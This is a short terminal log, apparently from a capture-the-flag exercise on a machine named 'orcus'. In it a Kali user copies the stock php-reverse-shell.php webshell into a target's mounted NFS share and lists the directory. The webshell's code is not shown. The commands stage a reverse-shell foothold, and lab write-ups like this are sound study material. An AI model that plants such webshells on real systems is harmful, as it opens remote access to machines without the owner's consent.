 root@kali:~/Desktop/orcus/nfs/tmp# cp /usr/share/webshells/php/php-reverse-shell.php .
root@kali:~/Desktop/orcus/nfs/tmp# ls
php-reverse-shell.php
systemd-private-349815e98a4247f7b4120c33a0522cf3-dovecot.service-ItkStZ
systemd-private-349815e98a4247f7b4120c33a0522cf3-systemd-timesyncd.service-YJ4lGM
root@kali:~/Desktop/orcus/nfs/tmp# ls -la
total 44
drwxrwxrwt 9 root root 4096 Apr 21 11:01 .
drwxr-xr-x 24 root root 4096 Oct 30 23:05 ..
drwxrwxrwt 2 root root 4096 Apr 21 10:16 .font-unix
drwxrwxrwt 2 root root 4096 Apr 21 10:16 .ICE-unix
-rwxr-xr-x 1 root root 5491 Apr 21 11:01 php-reverse-shell.php
drwx------ 3 root root 4096 Apr 21 10:16 systemd-private-349815e98a4247f7b4120c33a0522cf3-dovecot.service-
ItkStZ
drwx------ 3 root root 4096 Apr 21 10:16 systemd-private-349815e98a4247f7b4120c33a0522cf3-systemd-timesync
d.service-YJ4lGM
drwxrwxrwt 2 root root 4096 Apr 21 10:16 .Test-unix
drwxrwxrwt 2 root root 4096 Apr 21 10:16 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 21 10:16 .XIM-unix